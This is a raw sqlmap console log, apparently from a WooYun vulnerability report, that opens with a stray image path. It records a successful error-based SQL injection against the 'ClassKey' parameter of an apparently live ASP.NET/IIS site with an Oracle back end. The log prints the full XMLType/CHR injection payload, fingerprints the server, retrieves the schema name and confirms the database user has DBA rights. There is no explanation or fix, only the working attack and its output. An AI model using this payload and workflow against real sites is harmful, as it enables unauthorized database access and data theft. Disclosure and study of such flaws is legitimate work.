 ype)'
[16:28:28] [INFO] GET parameter 'ClassKey' is 'Oracle AND error-based - WHERE or
 HAVING clause (XMLType)' injectable
GET parameter 'ClassKey' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 13 HTTP(s) requ
ests:
---
Parameter: ClassKey (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: page=2&type=242&ClassKey=A' AND 9364=(SELECT UPPER(XMLType(CHR(60)|
|CHR(58)||CHR(113)||CHR(122)||CHR(122)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (
9364=9364) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(113)||CHR(120)
||CHR(113)||CHR(62))) FROM DUAL) AND 'APds'='APds
---
[16:28:35] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:28:35] [INFO] fetching current database
[16:28:42] [INFO] retrieved: ILAS
[16:28:42] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ILAS'
[16:28:42] [INFO] testing if current user is DBA
current user is DBA:    True
[16:28:52] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 16:28:52
www.wooyun.org